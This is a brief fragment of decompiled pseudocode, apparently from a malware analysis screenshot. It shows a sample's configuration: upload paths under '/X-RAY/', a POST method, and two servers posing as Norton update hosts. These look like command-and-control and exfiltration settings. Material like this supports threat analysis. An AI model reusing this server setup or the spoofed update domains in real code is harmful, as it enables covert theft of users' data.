 sub_4CADC0(&unk_4EB104);
sub_4014C0(sub_401630);
sub_402BC0("/X-RAY/upload.php");
sub_4014C0(sub_401600);
sub_402BC0("/X-RAY/XRAY_SERVER.php");
sub_4014C0(sub_4015D0);
sub_402BC0("/X-RAY/XRAY_SERVER.php");
sub_4014C0(sub_4015A0);
lpszServerName = &byte_4EB058;
dword_4EB054 = 0;
byte_4EB058 = 0;
sub_4014C0(sub_401570);
v3 = 2;
sub_402BC0("n2.nortonupdates.online");
v3 = 1;
sub_402BC0("n1.nortonupdates.online");
sub_4014C0(sub_401540);
v3 = -1;
sub_402BC0("POST");
sub_4014C0(sub_401510);